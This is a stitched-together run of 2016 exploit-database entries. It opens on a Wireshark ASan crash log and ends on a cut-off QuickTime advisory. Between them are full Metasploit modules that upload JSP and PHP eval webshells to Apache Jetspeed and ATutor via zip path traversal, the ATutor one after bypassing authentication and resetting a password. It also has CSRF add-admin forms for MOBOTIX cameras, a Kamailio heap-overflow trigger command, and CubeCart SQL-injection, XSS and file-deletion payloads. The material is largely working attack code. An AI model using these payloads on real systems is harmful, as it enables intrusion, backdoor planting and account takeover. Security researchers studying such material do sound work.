allocated by thread T0 here:
#0 0x4c2148 in malloc llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:40
#1 0x7fead8ad7610 in g_malloc (/lib/x86_64-linux-gnu/libglib-2.0.so.0+0x4e610)
#2 0x7feaed2fef08 in wtap_open_offline wireshark/wiretap/file_access.c:1082:2
#3 0x52473d in cf_open wireshark/tshark.c:4215:9
#4 0x51e12d in main wireshark/tshark.c:2204:9
SUMMARY: AddressSanitizer: heap-buffer-overflow llvm/projects/compiler-rt/lib/asan/asan_interceptors.cc:581 in __interceptor_strlen
Shadow bytes around the buggy address:
0x0c367fffa610: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa620: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa630: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa640: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa650: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c367fffa660: 00 00 00 00 00 00 00 00 00 00 00[04]fa fa fa fa
0x0c367fffa670: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffa680: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffa690: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa6a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa6b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==17304==ABORTING
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=12242. Attached is a file which triggers the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39644.zip
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'Apache Jetspeed Arbitrary File Upload',
'Description' => %q{
This module exploits the unsecured User Manager REST API and a ZIP file
path traversal in Apache Jetspeed-2, versions 2.3.0 and unknown earlier
versions, to upload and execute a shell.
Note: this exploit will create, use, and then delete a new admin user.
Warning: in testing, exploiting the file upload clobbered the web
interface beyond repair. No workaround has been found yet. Use this
module at your own risk. No check will be implemented.
},
'Author' => [
'Andreas Lindh', # Vulnerability discovery
'wvu' # Metasploit module
],
'References' => [
['CVE', '2016-0710'],
['CVE', '2016-0709'],
['URL', 'http://haxx.ml/post/140552592371/remote-code-execution-in-apache-jetspeed-230-and'],
['URL', 'https://portals.apache.org/jetspeed-2/security-reports.html#CVE-2016-0709'],
['URL', 'https://portals.apache.org/jetspeed-2/security-reports.html#CVE-2016-0710']
],
'DisclosureDate' => 'Mar 6 2016',
'License' => MSF_LICENSE,
'Platform' => ['linux', 'win'],
'Arch' => ARCH_JAVA,
'Privileged' => false,
'Targets' => [
['Apache Jetspeed <= 2.3.0 (Linux)', 'Platform' => 'linux'],
['Apache Jetspeed <= 2.3.0 (Windows)', 'Platform' => 'win']
],
'DefaultTarget' => 0
))
register_options([
Opt::RPORT(8080)
])
end
def print_status(msg='')
super("#{peer} - #{msg}")
end
def print_warning(msg='')
super("#{peer} - #{msg}")
end
def exploit
print_status("Creating admin user: #{username}:#{password}")
create_admin_user
# This was originally a typo... but we're having so much fun!
print_status('Kenny Loggins in')
kenny_loggins
print_warning('You have entered the Danger Zone')
print_status("Uploading payload ZIP: #{zip_filename}")
upload_payload_zip
print_status("Executing JSP shell: /jetspeed/#{jsp_filename}")
exec_jsp_shell
end
def cleanup
print_status("Deleting user: #{username}")
delete_user
super
end
#
# Exploit methods
#
def create_admin_user
send_request_cgi(
'method' => 'POST',
'uri' => '/jetspeed/services/usermanager/users',
'vars_post' => {
'name' => username,
'password' => password,
'password_confirm' => password
}
)
send_request_cgi(
'method' => 'POST',
'uri' => "/jetspeed/services/usermanager/users/#{username}",
'vars_post' => {
'user_enabled' => 'true',
'roles' => 'admin'
}
)
end
def kenny_loggins
res = send_request_cgi(
'method' => 'GET',
'uri' => '/jetspeed/login/redirector'
)
res = send_request_cgi!(
'method' => 'POST',
'uri' => '/jetspeed/login/j_security_check',
'cookie' => res.get_cookies,
'vars_post' => {
'j_username' => username,
'j_password' => password
}
)
@cookie = res.get_cookies
end
# Let's pretend we're mechanize
def import_file
res = send_request_cgi(
'method' => 'GET',
'uri' => '/jetspeed/portal/Administrative/site.psml',
'cookie' => @cookie
)
html = res.get_html_document
import_export = html.at('//a[*//text() = "Import/Export"]/@href')
res = send_request_cgi!(
'method' => 'POST',
'uri' => import_export,
'cookie' => @cookie
)
html = res.get_html_document
html.at('//form[*//text() = "Import File"]/@action')
end
def upload_payload_zip
zip = Rex::Zip::Archive.new
zip.add_file("../../webapps/jetspeed/#{jsp_filename}", payload.encoded)
mime = Rex::MIME::Message.new
mime.add_part(zip.pack, 'application/zip', 'binary',
%Q{form-data; name="fileInput"; filename="#{zip_filename}"})
mime.add_part('on', nil, nil, 'form-data; name="copyIdsOnImport"')
mime.add_part('Import', nil, nil, 'form-data; name="uploadFile"')
case target['Platform']
when 'linux'
register_files_for_cleanup("../webapps/jetspeed/#{jsp_filename}")
register_files_for_cleanup("../temp/#{username}/#{zip_filename}")
when 'win'
register_files_for_cleanup("..\\webapps\\jetspeed\\#{jsp_filename}")
register_files_for_cleanup("..\\temp\\#{username}\\#{zip_filename}")
end
send_request_cgi(
'method' => 'POST',
'uri' => import_file,
'ctype' => "multipart/form-data; boundary=#{mime.bound}",
'cookie' => @cookie,
'data' => mime.to_s
)
end
def exec_jsp_shell
send_request_cgi(
'method' => 'GET',
'uri' => "/jetspeed/#{jsp_filename}",
'cookie' => @cookie
)
end
#
# Cleanup methods
#
def delete_user
send_request_cgi(
'method' => 'DELETE',
'uri' => "/jetspeed/services/usermanager/users/#{username}"
)
end
# XXX: This is a hack because FileDropper doesn't delete directories
def on_new_session(session)
super
case target['Platform']
when 'linux'
print_status("Deleting user temp directory: ../temp/#{username}")
session.shell_command_token("rm -rf ../temp/#{username}")
when 'win'
print_status("Deleting user temp directory: ..\\temp\\#{username}")
session.shell_command_token("rd /s /q ..\\temp\\#{username}")
end
end
#
# Utility methods
#
def username
@username ||= Rex::Text.rand_text_alpha_lower(8)
end
def password
@password ||= Rex::Text.rand_text_alphanumeric(8)
end
def jsp_filename
@jsp_filename ||= Rex::Text.rand_text_alpha(8) + '.jsp'
end
def zip_filename
@zip_filename ||= Rex::Text.rand_text_alpha(8) + '.zip'
end
end
Severity: Moderate
Vendor: The Apache Software Foundation
Versions Affected: Apache OpenMeetings 1.9.x - 3.1.0
Description:
The Import/Export System Backups functionality in the OpenMeetings
Administration menu (http://domain:5080/openmeetings/#admin/backup) is vulnerable to path
traversal via specially crafted file names within ZIP archives.
By uploading an archive containing a file named ../../../public/hello.txt will write
the file "hello.txt" to the http://domain:5080/openmeetings/public/ directory. This could
be used to, for example, overwrite the /usr/bin/convert file (or any other 3 rd party
integrated executable) with a shell script, which would be executed the next time an image
file is uploaded and imagemagick is invoked.
All users are recommended to upgrade to Apache OpenMeetings 3.1.1
Credit: This issue was identified by Andreas Lindh
Apache OpenMeetings Team
--
WBR
Maxim aka solomax
<!--
MOBOTIX Video Security Cameras CSRF Add Admin Exploit
Vendor: MOBOTIX AG
Product web page: https://www.mobotix.com
Affected version: [Model]: D22M-Secure, [HW]: T2r1.1.AA, 520 MHz, 128 MByte RAM, [SW]: MX-V3.5.2.23.r3
[Model]: Q24M-Secure, [HW]: T2r3.1, 806 MHz, [SW]: MX-V4.1.10.28
[Model]: D14D-Secure, [HW]: T2r4.2b, 806 MHz, 256 MByte RAM, [SW]: MX-V4.1.4.70
[Model]: M15D-Secure, [HW]: T3r4.4, 806 MHz, [SW]: MX-V4.3.4.50
Summary: MOBOTIX is a German System Manufacturer of Professional Video
Management (VMS) and Smart IP Cameras. These cameras support all standard
features of MOBOTIX IP cameras like automatic object detection, messaging
via network and onboard or network recording. The dual lens thermal system
supports additionally a second optical video sensor with 6-megapixel resolution.
Desc: The application interface allows users to perform certain actions via
HTTP requests without performing any validity checks to verify the requests.
This can be exploited to perform certain actions with administrative privileges
if a logged-in user visits a malicious web site.
Tested on: Linux 2.6.37.6+
thttpd/2.19-MX
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5312
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5312.php
25.02.2016
-->
Add admin user Testingus:
-------------------------
<html>
<body>
<form action="http://10.0.0.17/admin/access" method="POST">
<input type="hidden" name="user_name_0" value="admin" />
<input type="hidden" name="user_group_0" value="admins" />
<input type="hidden" name="user_passwd_a_0" value="***" />
<input type="hidden" name="user_passwd_b_0" value="***" />
<input type="hidden" name="user_name_2" value="Testingus" />
<input type="hidden" name="user_group_1" value="admins" />
<input type="hidden" name="user_passwd_a_2" value="l33tp4ss" />
<input type="hidden" name="user_passwd_b_2" value="l33tp4ss" />
<input type="hidden" name="sv_passwd_a" value="" />
<input type="hidden" name="sv_passwd_b" value="" />
<input type="hidden" name="super_pin_1" value="" />
<input type="hidden" name="super_pin_2" value="" />
<input type="hidden" name="save_config" value="Set" />
<input type="submit" value="Submit" />
</form>
</body>
</html>
Add group 'users' to admin area:
--------------------------------
<html>
<body>
<form action="http://10.0.0.17/admin/acl" method="POST">
<input type="hidden" name="group_allow_guest_global" value="on" />
<input type="hidden" name="group_allow_live_global" value="on" />
<input type="hidden" name="group_allow_player_global" value="on" />
<input type="hidden" name="group_allow_multiview_global" value="on" />
<input type="hidden" name="group_allow_pda_global" value="on" />
<input type="hidden" name="group_allow_mxcc_global" value="on" />
<input type="hidden" name="group_allow_info_global" value="on" />
<input type="hidden" name="group_allow_imagelink_global" value="on" />
<input type="hidden" name="group_allow_api_global" value="on" />
<input type="hidden" name="group_allow_image_setup_0" value="on" />
<input type="hidden" name="group_allow_event_setup_0" value="on" />
<input type="hidden" name="group_name_1" value="guests" />
<input type="hidden" name="group_name_2" value="users" />
<input type="hidden" name="group_allow_admin_2" value="on" />
<input type="hidden" name="group_allow_image_setup_2" value="on" />
<input type="hidden" name="group_allow_event_setup_2" value="on" />
<input type="hidden" name="new_group" value="" />
<input type="hidden" name="save_config" value="Set" />
<input type="hidden" name="more_or_less" value="less" />
<input type="submit" value="Submit" />
</form>
</body>
</html>
Source: https://github.com/NorthBit/Metaphor
Metaphor - Stagefright with ASLR bypass By Hanan Be'er from NorthBit Ltd.
Link to whitepaper: https://raw.githubusercontent.com/NorthBit/Public/master/NorthBit-Metaphor.pdf
Twitter: https://twitter.com/High_Byte
Metaphor's source code is now released! The source include a PoC that generates MP4 exploits in real-time and bypassing ASLR. The PoC includes lookup tables for Nexus 5 Build LRX22C with Android 5.0.1. Server-side of the PoC include simple PHP scripts that run the exploit generator - I'm using XAMPP to serve gzipped MP4 files. The attack page is index.php.
The exploit generator is written in Python and used by the PHP code.
usage: metaphor.py [-h] [-c CONFIG] -o OUTPUT {leak,rce,suicide} ...
positional arguments:
{leak,rce,suicide} Type of exploit to generate
optional arguments:
-h, --help show this help message and exit
-c CONFIG, --config CONFIG
Override exploit configuration
-o OUTPUT, --output OUTPUT
Credits: To the NorthBit team E.P. - My shining paladin, for assisting in boosting this project to achieve all the goals.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39640.zip
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
def initialize(info={})
super(update_info(info,
'Name' => 'ATutor 2.2.1 Directory Traversal / Remote Code Execution',
'Description' => %q{
This module exploits a directory traversal vulnerability in ATutor on an Apache/PHP
setup with display_errors set to On, which can be used to allow us to upload a malicious
ZIP file. On the web application, a blacklist verification is performed before extraction,
however it is not sufficient to prevent exploitation.
You are required to login to the target to reach the vulnerability, however this can be
done as a student account and remote registration is enabled by default.
Just in case remote registration isn't enabled, this module uses 2 vulnerabilities
in order to bypass the authentication:
1. confirm.php Authentication Bypass Type Juggling vulnerability
2. password_reminder.php Remote Password Reset TOCTOU vulnerability
},
'License' => MSF_LICENSE,
'Author' =>
[
'mr_me <steventhomasseeley[at]gmail.com>', # initial discovery, msf code
],
'References' =>
[
[ 'URL', 'http://www.atutor.ca/' ], # Official Website
[ 'URL', 'http://sourceincite.com/research/src-2016-09/' ], # Type Juggling Advisory
[ 'URL', 'http://sourceincite.com/research/src-2016-10/' ], # TOCTOU Advisory
[ 'URL', 'http://sourceincite.com/research/src-2016-11/' ], # Directory Traversal Advisory
[ 'URL', 'https://github.com/atutor/ATutor/pull/107' ]
],
'Privileged' => false,
'Payload' =>
{
'DisableNops' => true,
},
'Platform' => ['php'],
'Arch' => ARCH_PHP,
'Targets' => [[ 'Automatic', { }]],
'DisclosureDate' => 'Mar 1 2016',
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [true, 'The path of Atutor', '/ATutor/']),
OptString.new('USERNAME', [false, 'The username to authenticate as']),
OptString.new('PASSWORD', [false, 'The password to authenticate with'])
],self.class)
end
def print_status(msg='')
super("#{peer} - #{msg}")
end
def print_error(msg='')
super("#{peer} - #{msg}")
end
def print_good(msg='')
super("#{peer} - #{msg}")
end
def check
# there is no real way to finger print the target so we just
# check if we can upload a zip and extract it into the web root...
# obviously not ideal, but if anyone knows better, feel free to change
if (not datastore['USERNAME'].blank? and not datastore['PASSWORD'].blank?)
student_cookie = login(datastore['USERNAME'], datastore['PASSWORD'], check=true)
if student_cookie != nil && disclose_web_root
begin
if upload_shell(student_cookie, check=true) && found
return Exploit::CheckCode::Vulnerable
end
rescue Msf::Exploit::Failed => e
vprint_error(e.message)
end
else
# if we cant login, it may still be vuln
return Exploit::CheckCode::Unknown
end
else
# if no creds are supplied, it may still be vuln
return Exploit::CheckCode::Unknown
end
return Exploit::CheckCode::Safe
end
def create_zip_file(check=false)
zip_file = Rex::Zip::Archive.new
@header = Rex::Text.rand_text_alpha_upper(4)
@payload_name = Rex::Text.rand_text_alpha_lower(4)
@archive_name = Rex::Text.rand_text_alpha_lower(3)
@test_string = Rex::Text.rand_text_alpha_lower(8)
# we traverse back into the webroot mods/ directory (since it will be writable)
path = "../../../../../../../../../../../../..#{@webroot}mods/"
# we use this to give us the best chance of success. If a webserver has htaccess override enabled
# we will win. If not, we may still win because these file extensions are often registered as php
# with the webserver, thus allowing us remote code execution.
if check
zip_file.add_file("#{path}#{@payload_name}.txt", "#{@test_string}")
else
register_file_for_cleanup( ".htaccess", "#{@payload_name}.pht", "#{@payload_name}.php4", "#{@payload_name}.phtml")
zip_file.add_file("#{path}.htaccess", "AddType application/x-httpd-php .phtml .php4 .pht")
zip_file.add_file("#{path}#{@payload_name}.pht", "<?php eval(base64_decode($_SERVER['HTTP_#{@header}'])); ?>")
zip_file.add_file("#{path}#{@payload_name}.php4", "<?php eval(base64_decode($_SERVER['HTTP_#{@header}'])); ?>")
zip_file.add_file("#{path}#{@payload_name}.phtml", "<?php eval(base64_decode($_SERVER['HTTP_#{@header}'])); ?>")
end
zip_file.pack
end
def found
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "mods", "#{@payload_name}.txt"),
})
if res and res.code == 200 and res.body =~ /#{@test_string}/
return true
end
return false
end
def disclose_web_root
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "jscripts", "ATutor_js.php"),
})
@webroot = "/"
@webroot << $1 if res and res.body =~ /\<b\>\/(.*)jscripts\/ATutor_js\.php\<\/b\> /
if @webroot != "/"
return true
end
return false
end
def call_php(ext)
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "mods", "#{@payload_name}.#{ext}"),
'raw_headers' => "#{@header}: #{Rex::Text.encode_base64(payload.encoded)}\r\n"
}, timeout=0.1)
return res
end
def exec_code
res = nil
res = call_php("pht")
if res == nil
res = call_php("phtml")
end
if res == nil
res = call_php("php4")
end
end
def upload_shell(cookie, check)
post_data = Rex::MIME::Message.new
post_data.add_part(create_zip_file(check), 'application/zip', nil, "form-data; name=\"file\"; filename=\"#{@archive_name}.zip\"")
post_data.add_part("#{Rex::Text.rand_text_alpha_upper(4)}", nil, nil, "form-data; name=\"submit_import\"")
data = post_data.to_s
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, "mods", "_standard", "tests", "question_import.php"),
'method' => 'POST',
'data' => data,
'ctype' => "multipart/form-data; boundary=#{post_data.bound}",
'cookie' => cookie,
'vars_get' => {
'h' => ''
}
})
if res && res.code == 302 && res.redirection.to_s.include?("question_db.php")
return true
end
# unknown failure...
fail_with(Failure::Unknown, "Unable to upload php code")
return false
end
def find_user(cookie)
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "users", "profile.php"),
'cookie' => cookie,
# we need to set the agent to the same value that was in type_juggle,
# since the bypassed session is linked to the user-agent. We can then
# use that session to leak the username
'agent' => ''
})
username = "#{$1}" if res and res.body =~ /<span id="login">(.*)<\/span>/
if username
return username
end
# else we fail, because we dont know the username to login as
fail_with(Failure::Unknown, "Unable to find the username!")
end
def type_juggle
# high padding, means higher success rate
# also, we use numbers, so we can count requests :p
for i in 1..8
for @number in ('0'*i..'9'*i)
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, "confirm.php"),
'vars_post' => {
'auto_login' => '',
'code' => '0' # type juggling
},
'vars_get' => {
'e' => @number, # the bruteforce
'id' => '',
'm' => '',
# the default install script creates a member
# so we know for sure, that it will be 1
'member_id' => '1'
},
# need to set the agent, since we are creating x number of sessions
# and then using that session to get leak the username
'agent' => ''
}, redirect_depth = 0) # to validate a successful bypass
if res and res.code == 302
cookie = "ATutorID=#{$3};" if res.get_cookies =~ /ATutorID=(.*); ATutorID=(.*); ATutorID=(.*);/
return cookie
end
end
end
# if we finish the loop and have no sauce, we cant make pasta
fail_with(Failure::Unknown, "Unable to exploit the type juggle and bypass authentication")
end
def reset_password
# this is due to line 79 of password_reminder.php
days = (Time.now.to_i/60/60/24)
# make a semi strong password, we have to encourage security now :->
pass = Rex::Text.rand_text_alpha(32)
hash = Rex::Text.sha1(pass)
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, "password_reminder.php"),
'vars_post' => {
'form_change' => 'true',
# the default install script creates a member
# so we know for sure, that it will be 1
'id' => '1',
'g' => days + 1, # needs to be > the number of days since epoch
'h' => '', # not even checked!
'form_password_hidden' => hash, # remotely reset the password
'submit' => 'Submit'
},
}, redirect_depth = 0) # to validate a successful bypass
if res and res.code == 302
return pass
end
# if we land here, the TOCTOU failed us
fail_with(Failure::Unknown, "Unable to exploit the TOCTOU and reset the password")
end
def login(username, password, check=false)
hash = Rex::Text.sha1(Rex::Text.sha1(password))
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, "login.php"),
'vars_post' => {
'form_password_hidden' => hash,
'form_login' => username,
'submit' => 'Login',
'token' => '',
},
})
# poor php developer practices
cookie = "ATutorID=#{$4};" if res && res.get_cookies =~ /ATutorID=(.*); ATutorID=(.*); ATutorID=(.*); ATutorID=(.*);/
if res && res.code == 302
if res.redirection.to_s.include?('bounce.php?course=0')
return cookie
end
end
# auth failed if we land here, bail
unless check
fail_with(Failure::NoAccess, "Authentication failed with username #{username}")
end
return nil
end
def report_cred(opts)
service_data = {
address: rhost,
port: rport,
service_name: ssl ? 'https' : 'http',
protocol: 'tcp',
workspace_id: myworkspace_id
}
credential_data = {
module_fullname: fullname,
post_reference_name: self.refname,
private_data: opts[:password],
origin_type: :service,
private_type: :password,
username: opts[:user]
}.merge(service_data)
login_data = {
core: create_credential(credential_data),
status: Metasploit::Model::Login::Status::SUCCESSFUL,
last_attempted_at: Time.now
}.merge(service_data)
create_credential_login(login_data)
end
def exploit
# login if needed
if (not datastore['USERNAME'].empty? and not datastore['PASSWORD'].empty?)
report_cred(user: datastore['USERNAME'], password: datastore['PASSWORD'])
student_cookie = login(datastore['USERNAME'], datastore['PASSWORD'])
print_good("Logged in as #{datastore['USERNAME']}")
# else, we reset the students password via a type juggle vulnerability
else
print_status("Account details are not set, bypassing authentication...")
print_status("Triggering type juggle attack...")
student_cookie = type_juggle
print_good("Successfully bypassed the authentication in #{@number} requests !")
username = find_user(student_cookie)
print_good("Found the username: #{username} !")
password = reset_password
print_good("Successfully reset the #{username}'s account password to #{password} !")
report_cred(user: username, password: password)
student_cookie = login(username, password)
print_good("Logged in as #{username}")
end
if disclose_web_root
print_good("Found the webroot")
# we got everything. Now onto pwnage
if upload_shell(student_cookie, false)
print_good("Zip upload successful !")
exec_code
end
end
end
end
=begin
php.ini settings:
display_errors = On
=end
census ID: census-2016-0009
CVE ID: CVE-2016-2385
Affected Products: Kamailio 4.3.4 (and possibly previous versions)
Class: Heap-based Buffer Overflow (CWE-122)
Remote: Yes
Discovered by: Stelios Tsampas
Kamailio (successor of former OpenSER and SER) is an Open Source SIP Server released under GPL, able to handle thousands of call setups per second. Kamailio can be used to build large platforms for VoIP and realtime communications, presence, WebRTC, Instant messaging and other applications. It can also easily be applied to scaling up SIP-to-PSTN gateways, PBX systems or media servers.
There is a (remotely exploitable) heap overflow vulnerability in Kamailio version 4.3.4 and possibly in previous versions. The vulnerability takes place in the SEAS module, which enables Kamailio to transfer the execution logic control of a SIP message to a given external entity, called the Application Server.
Details
The heap overflow can be triggered if Kamailio is configured to use the SEAS module, more specifically if Kamailio calls the module’s single exported function as_relay_t(). The heap overflow is located in function encode_msg(), file encode_msg.c, line 269:
int encode_msg(struct sip_msg *msg, char *payload,int len)
{
...
/*now we copy the actual message after the headers-meta-section*/
memcpy(&payload[j],msg->buf,msg->len);
LM_DBG("msglen = %d,msg starts at %d\n",msg->len,j);
j=htons(j);
...
}
msg is a pointer to a sip_msg structure and it is basically the current SIP packet being processed by Kamailio. msg->buf is a buffer which holds the packet's contents and msg->len is the packet's length. Unsurprisingly, msg->len can take arbitrary values (bound by the packet size) while j takes the value of 180 in most cases.
The destination buffer payload is allocated in encoded_msg()'s caller function, create_as_event_t(), specifically in file seas.c, line 442:
char * create_as_event_t(struct cell *t, struct sip_msg *msg, char processor_id,
int *evt_len, int flags)
{
...
if(!(buffer=shm_malloc(ENCODED_MSG_SIZE))){
LM_ERR("Out Of Memory !!\n");
return 0;
}
...
if(encode_msg(msg,buffer+k,ENCODED_MSG_SIZE-k)<0){
LM_ERR("Unable to encode msg\n");
goto error;
}
...
}
Preprocessor constant ENCODE_MSG_SIZE is defined as 3200 and variable k at line 521 holds the value 34. The problem is that the program does not check the packet's length if it is larger than the destination buffer. If a user makes a request with a large enough packet then the buffer will overflow.
Discussion
We were able to trigger the bug remotely using a large UDP packet.
A proof-of-concept packet is provided below that crashes the Kamailio process handling the request. From bash the packet can be sent using the following command:
cat seas-trigger.packet > /dev/udp/KAMAILIO-IP/KAMAILIO-PORT
This bug may potentially provide attackers with remote code execution capabilities.
Recommendation
The security defect has been fixed in version 4.3.5 of Kamailio. Upgrading to the latest stable version is strongly advised.
Disclosure Timeline
Vendor Contact: February 12th, 2016
CVE assignment: February 15th, 2016
Vendor Patch Release: March 3rd, 2016
Public Advisory: March 30th, 2016
Proof of Concept:
https://census-labs.com/media/seas-trigger.packet
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39638.zip
Advisory ID: HTB23298
Product: CubeCart
Vendor: CubeCart Limited
Vulnerable Version(s): 6.0.10 and probably prior
Tested Version: 6.0.10
Advisory Publication: March 2, 2016 [without technical details]
Vendor Notification: March 2, 2016
Vendor Patch: March 16, 2016
Public Disclosure: March 30, 2016
Vulnerability Type: SQL Injection [CWE-89], Cross-Site Scripting [CWE-79], Cross-Site Request Forgery [CWE-352]
Risk Level: Medium
CVSSv3 Base Scores: 6.6 [CVSS:3.0/AV:N/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H], 6.1 [CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N], 4.7 [CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:N/I:N/A:L]
Solution Status: Fixed by Vendor
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
------------------------------------------------------------------------
-----------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered multiple vulnerabilities in popular open source shopping software CubeCart. The discovered vulnerabilities allow a remote attacker to compromise vulnerable website and its databases, and conduct sophisticated attacks against its users.
1) SQL Injection in CubeCart
The vulnerability exists due to insufficient filtration of user-supplied data passed via "char" HTTP GET parameter to "/admin.php" PHP script. A remote authenticated attacker with privileges to view list of products can alter present SQL query, inject and execute arbitrary SQL commands in the application's database. This vulnerability can be also exploited by anonymous attacker via CSRF vector.
A simple CSRF exploit below will create a PHP file "/var/www/site/file.php" (assuming MySQL has writing permissions to this directory), which can execute phpinfo() function:
<img src="http://[host]/admin.php?_g=products&cat_id=1&sort[updated]=DESC&cha
r=T]%27%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,'<? phpinfo(); ?>',1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8%20INTO%20OUT
FILE%20'/var/www/site/file.php'%20--%202">
2) Stored Cross-Site Scripting in CubeCart
The vulnerability exists due to insufficient filtration of user-supplied input passed via "first_name" and "last_name" HTTP POST parameters to "/index.php" script. A remote authenticated attacker can edit his or her profile, permanently inject malicious HTML and JavaScript code and execute it in administrator's browser in context of vulnerable website, when the "Customer List" page is viewed. Exploitation of this vulnerability requires the attacker to have valid user credentials, however registration is open by default.
Successful exploitation of this vulnerability may allow a remote attacker to gain complete control over the web application once the logged-in administrator just visits "Customer List" page. This vulnerability can also be used to perform drive-by-download or spear-phishing attacks against.
To reproduce the vulnerability, log in to the website with privileges of a regular user and use the exploit below to modify "First" and "Last name" in attacker's profile:
<form action="http://[host]/index.php?_a=profile" method="POST" name="f1">
<input type="hidden" name="title" value="title" />
<input type="hidden" name="first_name" value='" onmouseover="javascript:alert(/ImmuniWeb/);"' />
<input type="hidden" name="last_name" value='" onmouseover="javascript:alert(/ImmuniWeb/);"' />
<input type="hidden" name="email" value="mail (at) mail (dot) com [email concealed]" />
<input type="hidden" name="phone" value="1234567" />
<input type="hidden" name="mobile" value="" />
<input type="hidden" name="passold" value="" />
<input type="hidden" name="passnew" value="" />
<input type="hidden" name="passconf" value="" />
<input type="hidden" name="update" value="Update" />
<input type="submit" value="Submit request" />
</form><script>document.f1.submit();</script>
A JS popup with "ImmuniWeb" word will be displayed, when the website administrator visits the "Customer List" page:
http://[host]/admin.php?_g=customers
3) Cross-Site Request Forgery in CubeCart
The vulnerability exists due to insufficient validation of HTTP request origin, when deleting local files. A remote unauthenticated attacker can create a specially crafted malicious web page with CSRF exploit, trick a logged-in administrator to visit the page, spoof the HTTP request, as if it was coming from the legitimate user, and delete arbitrary file on the system.
A simple exploit below will delete file "/index.php". To reproduce the vulnerability, just log in as an administrator and visit the link below:
http://[host]/admin.php?_g=maintenance&node=index&delete=../index.php
------------------------------------------------------------------------
-----------------------
Solution:
Update to CubeCart 6.0.11
More Information:
https://forums.cubecart.com/topic/51079-cubecart-6011-released/
------------------------------------------------------------------------
-----------------------
References:
[1] High-Tech Bridge Advisory HTB23298 - https://www.htbridge.com/advisory/HTB23298 - Multiple Vulnerabilities in CubeCart
[2] CubeCart - https://www.cubecart.com/ - CubeCart is a free responsive open source PHP ecommerce software system.
[3] Common Weakness Enumeration (CWE) - http://cwe.mitre.org - targeted to developers and security practitioners, CWE is a formal list of software weakness types.
[4] ImmuniWeb® - https://www.htbridge.com/immuniweb/ - web security platform by High-Tech Bridge for on-demand and continuous web application security, vulnerability management, monitoring and PCI DSS compliance.
[5] Free SSL/TLS Server test - https://www.htbridge.com/ssl/ - check your SSL implementation for PCI DSS and NIST compliance. Supports all types of protocols.
------------------------------------------------------------------------
-----------------------
Disclaimer: The information provided in this Advisory is provided "as is" and without any warranty of any kind. Details of this Advisory may be updated in order to provide as accurate information as possible. The latest version of the Advisory is available on web page [1] in the References.
#####################################################################################
Application: Apple Quicktime
Platforms: Windows, OSX
Versions: before version 7.7.79.80.95
Author: Francis Provencher of COSIG
Website: http://www.protekresearchlab.com/
Twitter: @COSIG_ @protekresearch
CVE-2016-1769
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
QuickTime is an extensible multimedia framework developed by Apple Inc., capable of handling various formats of digital video, picture, sound, panoramic images, and interactivity. The classic version of QuickTime is available for Windows Vista and later, as well as Mac OS X Leopard and later operating systems. A more recent version, QuickTime X, is currently available on Mac OS X Snow Leopard and newer.
(https://en.wikipedia.org/wiki/QuickTime)
#####################################################################################
============================
2) Report Timeline
============================
2016-01-07: Francis Provencher from COSIG report issue to Apple security team;
